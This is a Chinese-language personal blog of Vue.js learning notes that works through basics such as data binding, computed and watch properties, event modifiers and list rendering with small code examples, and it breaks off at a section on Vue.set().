前端VueVue学习笔记
定西Vue
2023年1月4日 19点31分
axios的源码我没看,直接开始vue吧
Vue基础
Vue简介
Vue是什么?
一套用于构建用户见面的渐进式JavaScript框架
尤雨溪,好像是美籍华人,很厉害
vue的特点
- 采用组件化模式,提高代码复用率,且让代码更好维护
- 声明式编码,让编码人员无需直接操作DOM,提高开发效率
- 使用虚拟DOM+优秀的Diff算法,尽量复用DOM节点
原生Js

Vue实现

不得不说,vue官网的文档做的是真的nice
Vue开发环境
下载地址
还要下载一个插件-Vue Devtools
直接在chrome插件商店里就可以下载了
然后第一个Vue实例
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| <!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>初识Vue</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h1>Hello {{name}}</h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
name: 'ZZMR'
}
})
</script>
</body>
</html>
|
- 想让Vue工作,就必须创建一个Vue实例,且要传入一个配置对象
- root容器里面的代码依然符合html规范,只不过混入了一些特殊的Vue语法
- root容器里的代码被称为Vue
一些小细节
- 容器和Vue实例是一一对应的,不能多对一/一对多
- 真是开发中只有一个Vue实例,并且会配合着组件一起使用
{{xxx}}中的xxx要写js表达式,且xxx可以自动读取到data中的所有属性- 一旦data中的数据发生改变,那么模板中用到该数据的地方也会自动更新
模板语法
首先就是插值语法:{{}}
还有指令语法:v-bind:xxx(这个可以简写成一个冒号)
但是什么时候用插值,什么时候用指令
- 插值语法:
- 功能: 用于解析标签体内容
写法: {{xxx}},xxx是js表达式,且可以直接读取到data中的所有属性
- 指令语法:
- 功能: 用于解析标签(包括: 标签属性,标签体内容,绑定事件)
- 举例: v-bind:href=”xxx” 或 简写成 :href=”xxx”,xxx同样要写成js表达式
且可以直接读取到data中的所有属性
- 备注: Vue中有很多的指令,且形式都是: v-????,此处我们只是拿v-bind举个例子
多级结构
1
2
3
4
5
6
7
8
9
10
| new Vue({
el:'#root',
data:{
name:'Jack',
school:{
name:'ZZMR',
url:'https://jimmy66886.github.io/'
}
}
})
|
此时再获取,就可以用school.name,用于和name区分开
代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
<div id="root">
<h1>插值语法</h1>
<h3>你好,{{name}}</h3>
<hr>
<h1>指令语法</h1>
<a v-bind:href="school.url">点我去{{school.name}}</a>
</div>
<script type="text/javascript">
new Vue({
el:'#root',
data:{
name:'Jack',
school:{
name:'ZZMR',
url:'https://jimmy66886.github.io/'
}
}
})
</script>
|
数据绑定
数据绑定分为单向数据绑定和双向数据绑定
而v-bind就是单向数据绑定:data数据影响页面数据,但是页面数据不会影响data中的数据
- 单向绑定(v-bind): 数据只能从data流向页面
- 双向绑定(v-model): 数据不仅能从data流向页面,还可以从页面流向data
- 备注:
- 双向绑定一般都应用在表单类元素上(input,select等)
- v-model:value可以简写成 v-model, 因为v-model默认收集的就是value值
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
<div id="root">
单向数据绑定: <input type="text" v-bind:value="name"><br>
双向数据绑定: <input type="text" v-model:value="name"><br>
双向数据绑定: <input type="text" v-model="name"><br>
</div>
<script type="text/javascript">
new Vue({
el:'#root',
data:{
name:'ZZMR'
}
})
</script>
|
el与data的两种写法
data与el的两种写法
- el的两种写法
- new Vue时配置el属性
- 先创建Vue实例,随后再通过vm.$mount(‘#root’)指定el的值
- data有两种写法
- 对象式
- 函数式
如何选择:目前哪种写法都可以,以后学习到组件时,data必须使用函数式,否则会报错
- 一个重要的原则:
由Vue管理的函数,一定不要写箭头函数,一旦写了箭头函数,this就不再是Vue实例了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
<div id="root">
<h1>你好 {{name}}</h1>
</div>
<script type="text/javascript">
new Vue({
el: '#root',
data() {
console.log('@@@', this);
return {
name: 'ZZMR'
}
}
})
</script>
|
MVVM模型
- M: 模型(Model) 对应data中的数据
- V: 视图(View) 模板
- VM: 视图模型(ViewModel) Vue实例对象

特点:
- data种所有的属性,最后都出现在了vm身上
- vm身上所有的属性及Vue原型上所有属性,在Vue模板中都可以直接使用
数据代理
defineProperty方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| <script type="text/javascript">
let number = 18
let person = {
name: '张三',
sex: '男'
}
Object.defineProperty(person, 'age', {
get(){
console.log('有人读取age属性');
return number
},
set(value){
console.log('有人修改了age属性,修改为:'+value);
number = value
}
})
console.log(person);
</script>
|
这个的确不知道,但是听了听还是没啥问题的
何为数据代理
数据代理: 通过一个对象对另一个对象中属性的操作(读/写)
就是利用了Object.defineProperty()方法的特性-getter和setter
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
<script>
let obj = {x:100}
let obj2 = {y:200}
Object.defineProperty(obj2,'x',{
get(){
return obj.x;
},
set(value){
obj.x = value;
}
})
</script>
|
Vue中的数据代理

- Vue中的数据代理
- 通过vm对象来代理data对象中属性的操作(读/写)
- Vue中数据代理的好处
- 基本原理
- 通过Object.defineProperty()把data对象中所有属性添加到vm上,为每一个添加到vm上的属性,都指定一个getter/setter,在getter/setter内部去操作(读/写)data中对应的属性
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| <div id="root">
<h2>学校名称: {{name}}</h2>
<h2>学校地址: {{address}}</h2>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
name: 'ZZMR',
address: 'China'
}
})
</script>
|
事件处理
事件的基本使用
- 使用v-on:xxx或@xxx绑定事件,其中xxx是事件名
- 事件的回调需要配置在methods对象中,最终会在vm上
- methods中配置的函数,不要用箭头函数,否则this就不是vm了
- methods中配置的函数,都是被Vue所管理的函数,this的指向是vm或组件实例对象
- @click=”demo”和@click=”demo($event)” 效果一致,但后者可以传参
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| <div id="root">
<h2>欢迎 {{name}} </h2>
<button @click="showInfo1">点我提示信息1-不传参</button>
<button @click="showInfo2(66,$event)">点我提示信息2-传参</button>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
name: 'ZZMR'
},
methods: {
showInfo1(event) {
alert('同学你好1')
},
showInfo2(number, event) {
alert('同学你好2')
}
}
})
</script>
|
事件修饰符
- prevent: 阻止默认事件(常用)
- stop: 阻止事件冒泡(常用)
- once: 事件只触发一次(常用)
- capture: 使用事件的捕获模式
- self: 只有event.target是当前操作的元素时才触发事件
- passive: 事件的默认行为立即执行,无需等待事件回调执行完毕
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
| <div id="root">
<h2>欢迎 {{name}} </h2>
<a href="https://jimmy66886.github.io/" @click.prevent="showInfo">点我提示信息</a>
<div @click="showInfo" class="demo1">
<button @click.stop="showInfo">点我提示信息</button>
</div>
<button @click.once="showInfo">点我提示信息</button>
<br>
<div class="box1" @click.capture="showMsg(1)">
div1
<div class="box2" @click="showMsg(2)">
div2
</div>
</div>
<div @click.self="showInfo" class="demo1">
<button @click="showInfo">点我提示信息</button>
</div>
<ul @wheel="demo" class="list">
<li>1</li>
<li>2</li>
<li>3</li>
<li>4</li>
</ul>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
name: 'ZZMR'
},
methods: {
showInfo(e) {
alert('同学你好')
},
showMsg(msg) {
console.log(msg)
},
demo() {
console.log('@')
}
}
})
</script>
|
键盘事件
按键别名
- 回车 => enter
- 删除 => delete(捕获”删除”和”退格”键)
- 退出 => esc
- 空格 => space
- 换行 => tab (特殊,必须配合keydown使用)
- 上 => up
- 下 => down
- 左 => left
- 右 => right
- Vue未提供别名的按键,可以使用按键原始的key值去绑定,但注意要转化为kebab-case(短横线命名),比如CapsLock按键=caps-lock
- 系统修饰键(用法特殊): ctrl alt shift meta
- 配合keyup使用,按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发
- 配合keydown使用,正常触发事件
- 也可以使用keyCode去指定具体的按键(不推荐)
- Vue.config.keyCodes.自定义键名 = 键码 ,可以去定制按键别名
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| <div id="root">
<h2>欢迎来到{{name}}</h2>
<input type="text" placeholder="按下回车提示输入" @keydown.alt="showInfo">
</div>
<script>
Vue.config.keyCodes.huiche = 13
const vm = new Vue({
el: '#root',
data: {
name: 'ZZMR'
},
methods: {
showInfo(e) {
console.log(e.target.value)
}
}
})
</script>
|
计算属性
插值语法实现
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| <div id="root">
姓: <input type="text" v-model="firstName"><br>
名: <input type="text" v-model="lastName"><br>
全名: <span>{{firstName}}-{{lastName}}</span>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三'
}
})
</script>
|
很简单啊,直接拼
methods实现
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| <div id="root">
姓: <input type="text" v-model="firstName"><br>
名: <input type="text" v-model="lastName"><br>
全名: <span>{{fullName()}}</span>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三'
},
methods: {
fullName() {
return this.firstName + '-' + this.lastName
}
}
})
</script>
|
更便于观察了,在插值语法中直接调用函数,来实现拼接姓名
计算属性实现
- 定义: 要使用的属性不存在,要通过已有**属性(一定要是属性,如果是变量什么的不行)**计算得到
- 原理: 底层借助了Object.defineproperty方法提供的getter和setter
- get函数什么时候执行
- 初次读取时会执行一次
- 当以来的数据发生改变时会被再次调用
- 优势: 与methods实现相比,内部有缓存机制(复用) 效率更高,调试方便
- 备注:
- 计算属性最终会出现在vm上,直接读取使用即可
- 如果计算属性要被修改,那必须写set函数去响应修改,且set中要引起计算时依赖的数据发生
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| <div id="root">
姓: <input type="text" v-model="firstName"><br>
名: <input type="text" v-model="lastName"><br>
全名: <span>{{fullName}}</span>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三',
},
computed: {
fullName: {
get() {
return this.firstName + '-' + this.lastName
},
set(value) {
console.log('set '+value)
const arr = value.split('-')
this.firstName = arr[0]
this.lastName = arr[1]
}
}
}
})
</script>
|
计算属性的简写
确定只读不改(只有get没有set)才能用简写
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| <script>
const vm = new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三',
},
computed: {
fullName() {
console.log('get被调用了')
return this.firstName + '-' + this.lastName
}
}
})
</script>
|
监视属性
天气案例
实现点击按钮切换内容
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| <div id="root">
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
isHot:true
},
computed: {
info() {
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot
}
},
})
</script>
|
监视属性
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
| <div id="root">
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
isHot: true
},
computed: {
info() {
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather() {
this.isHot = !this.isHot
}
},
})
vm.$watch('isHot', {
immediate: true,
handler(newValue, oldValue) {
console.log('isHot被修改了' + newValue + '@' + oldValue)
}
})
</script>
|
监视有两种方法,第一种直接在watch里面写,一般是创建vue对象时就明确了要监视哪个属性,第二种是用vm.$watch()的形式,第一个参数是属性名(要用单引号),第二个参数就是配置项
- 当被监视的属性变化时,回调函数自动调用,进行相关操作
- 监视的属性必须存在,才能进行监视
深度监视
深度监视
- Vue中的watch默认不检测对象内部值的改变(一层)
- 配置deep:true可以监测对象内部值改变(多层)
- Vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以
- 使用watch时根据数据的具体结构,决定是否采用深度监视
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
| <div id="root">
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
<hr>
<h3>a的值是{{numbers.a}}</h3>
<button @click="numbers.a++">点我让a+1</button><br>
<h3>b的值是{{numbers.b}}</h3>
<button @click="numbers.b++">点我让b+1</button>
<button @click="numbers = {a:666,b:888}">点我彻底替换掉numbers</button>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
isHot: true,
numbers: {
a: 1,
b: 1
}
},
computed: {
info() {
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather() {
this.isHot = !this.isHot
}
},
watch: {
isHot: {
handler(newValue, oldValue) {
console.log('isHot被修改了' + newValue + '@' + oldValue)
}
},
'numbers.a': {
handler() {
console.log('a改变了')
}
},
numbers:{
deep:true,
handler(){
console.log('某个属性变化了')
}
}
}
})
</script>
|
深度监视的简写
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
| <div id="root">
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
isHot: true,
},
computed: {
info() {
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather() {
this.isHot = !this.isHot
}
},
})
vm.$watch('isHot', function (newValue, oldValue) {
console.log('isHot被修改了' + newValue + '@' + oldValue)
})
</script>
|
计算属性和监视属性
拿监视属性再写一遍姓名案例
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| <div id="root">
姓: <input type="text" v-model="firstName"><br>
名: <input type="text" v-model="lastName"><br>
全名: <span>{{fullName}}</span>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三',
fullName: '张-三'
},
watch: {
firstName(newValue) {
setTimeout(() => {
this.fullName = newValue + '-' + this.lastName
}, 1000)
},
lastName(newValue) {
this.fullName = this.firstName + '-' + newValue
}
}
})
</script>
|
没什么要说的,主要就是:计算属性不适合写异步任务,因为计算属性靠的是返回值,而这个返回值并不能延迟返回
但是这里的setTimeout为什么可以使用箭头函数?
setTimeout函数的确是在vm中,但是定时器的回调函数并不是vm管理的,而是浏览器管理的
箭头函数没有自己的this,所以就会往外找,就找到了vm
总结:
computed和watch之间的区别
- computed能完成的功能,watch都可以完成
- watch能完成的功能,computed不一定能完成,例如:watch可以进行异步操作
两个重要的小原则
- 所有被Vue管理的函数,最好写成普通函数,这样this的指向才是vm 或实例对象
- 所有不被Vue管理的函数(定时器的回调函数,ajax的回调函数,promise的回调函数等),最好写成箭头函数,这样this的指向才是vm或组件实例对象
绑定样式
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| <div id="root">
<div class="basic" :class="mood" @click="changeMood">{{name}}</div>
<hr>
<div class="basic" :class="classArr">{{name}}</div>
<hr>
<div class="basic" :class="classObj">{{name}}</div>
<div class="basic" :style="[styleObj,styleObj2]">{{name}}</div>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
name: 'ZZMR',
mood: 'normal',
arr: ['atguigu1', 'atguigu2', 'atguigu3'],
classObj: {
atguigu1: false,
atguigu2: false,
atguigu3: false
},
styleObj: {
fontSize: '40px'
},
styleObj2: {
color: 'red'
}
},
methods: {
changeMood() {
const arr = ['happy', 'sad', 'normal']
this.mood = arr[Math.floor(Math.random() * 3)]
}
}
})
</script>
|
- class样式
- 写法:class=”xxx”, xxx可以是字符串,对象,数组
- 字符串写法适用于:类名不确定,要动态获取
- 对象写法适用于:要绑定多个样式,个数不确定,名字也不确定
- 数组写法适用于:要绑定多个样式,个数确定,名字也确定,但是不确定用不用
- style样式
- :style=”{fontSize:xxx}” 其中xxx是动态的
- :style=”[a,b]”,其中a,b是样式对象
条件渲染
渲染语法
- v-if
- 写法:
- v-if=”表达式”
- v-else-if=”表达式”
- v-else=”表达式”
- 适用于:切换频率较低的场景
- 特点:不展示的DOM元素直接被移除
- 注意: v-if可以和v-else-if,v-if一起使用,但是结构不能被打断
- v-show
- 写法: v-show表达式
- 适用于:切换频率较高的场景
- 特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉
- 备注: 使用v-if时,元素可能无法获取到,而使用v-show一定可以获取到
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| <div id="root">
<h2>当前的n值是{{n}}</h2>
<button @click="n++">点我n+1</button>
<template v-if="n === 1">
<h2>你好</h2>
<h2>ZZMR</h2>
<h2>China</h2>
</template>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
name: 'ZZMR',
n: 0
}
})
</script>
|
列表渲染
基本列表
v-for指令
- 用于展示列表数据
- 语法:v-for=”(item, index) in xxx :key=”yyy”
- 可遍历: 数组,对象,字符串(用的很少),指定次数(用的很少)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
| <div id="root">
<h2>人员列表</h2>
<ul>
<li v-for="(p,index) in persons" :key="index">
{{p.name}}--{{p.age}}
</li>
</ul>
<h2>汽车信息</h2>
<ul>
<li v-for="(value,k) in car" :key="k">
{{k}}:{{value}}
</li>
</ul>
<h2>遍历字符串</h2>
<ul>
<li v-for="(char,index) in str" :key="index">
{{char}}:{{index}}
</li>
</ul>
<h2>遍历指定次数</h2>
<ul>
<li v-for="(number,index) of 5" :key="index">
{{number}}:{{index}}
</li>
</ul>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
persons: [
{ id: '001', name: '张三', age: 18 },
{ id: '002', name: '李四', age: 19 },
{ id: '003', name: '王五', age: 20 }
],
car: {
name: "DMC",
price: "100万",
color: "white"
},
str: "hello"
}
})
</script>
|
key的作用与原理
用index和用id(对象的唯一标识)的区别


但是如果不写,key就会默认加一个index,所以不写就和写了index一样出问题
面试题: react,vue中的key有什么作用(key的内部原理)
- 虚拟DOM中key的作用
- key是虚拟DOM对象的标识,当状态中的数据发生变化时,Vue会根据新数据生成新的虚拟DOM,随后Vue进行新虚拟DOM与旧虚拟DOM的差异比较,比较规则如下
- 对比规则
- 旧虚拟DOM中找到了与新虚拟DOM相同的key
- 若虚拟DOM中内容没变,直接使用之前的真实DOM
- 若虚拟DOM中的内容变了,则生成新的真实DOM,随后替换掉页面中之前的真实DOM
- 旧虚拟DOM中未找到与新虚拟DOM相同的key
- 用index作为key可能会引发的问题
- 若对数据进行:逆序添加,逆序删除等破坏顺序操作,就会产生没有必要的真实DOM更新=>界面效果没问题,但效率低
- 如果结构中还包含输入类DOM=>会产生错误的DOM更新,界面有问题
- 开发中如何选择key?
- 最好使用每条数据的唯一标识作为key,比如id,手机号,身份证号,学号等唯一值
- 如果不存在对数据的逆序添加,逆序删除等破坏顺序操作,仅用于渲染列表用于展示,使用index作为key是没有问题的
列表过滤
此时就会发现,如果watch和computed都能实现时,要用computed会好一点
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
| <div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<ul>
<li v-for="p in filPersons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
keyWord: '',
persons: [
{ id: '001', name: '马冬梅', age: 18, sex: '女' },
{ id: '002', name: '周冬雨', age: 19, sex: '女' },
{ id: '003', name: '周杰伦', age: 20, sex: '男' },
{ id: '004', name: '温兆伦', age: 21, sex: '男' }
]
},
computed: {
filPersons() {
return this.persons.filter((p) => {
return p.name.indexOf(this.keyWord) !== -1
})
}
}
})
</script>
|
列表排序
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| <div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<button @click="sortType = 2">年龄升序</button>
<button @click="sortType = 1">年龄降序</button>
<button @click="sortType = 0">原顺序</button>
<ul>
<li v-for="p in filPersons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
keyWord: '',
persons: [
{ id: '001', name: '马冬梅', age: 28, sex: '女' },
{ id: '002', name: '周冬雨', age: 19, sex: '女' },
{ id: '003', name: '周杰伦', age: 31, sex: '男' },
{ id: '004', name: '温兆伦', age: 18, sex: '男' }
],
sortType: 0,
},
computed: {
filPersons() {
const arr = this.persons.filter((p) => {
return p.name.indexOf(this.keyWord) !== -1
})
if (this.sortType) {
arr.sort((p1, p2) => {
return this.sortType === 1 ? p2.age - p1.age : p1.age - p2.age
})
}
return arr
}
}
})
</script>
|
主要是看一下排序的地方吧,js的语法,其实和java的比较器挺像的
更新时问题
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| <div id="root">
<button @click="updateMei">更新马冬梅信息</button>
<ul>
<li v-for="p in persons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script>
const vm = new Vue({
el: '#root',
data: {
persons: [
{ id: '001', name: '马冬梅', age: 28, sex: '女' },
{ id: '002', name: '周冬雨', age: 19, sex: '女' },
{ id: '003', name: '周杰伦', age: 31, sex: '男' },
{ id: '004', name: '温兆伦', age: 18, sex: '男' }
],
},
methods: {
updateMei(){
this.persons[0] = { id: '001', name: '马冬梅', age: 288, sex: '男' }
}
},
})
</script>
|
这时,直接更改某一项是生效的,但是直接更改整个对象时,是不生效的?Vue没有检测到数据改变了,但是数据的的确确变了
Vue.set()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
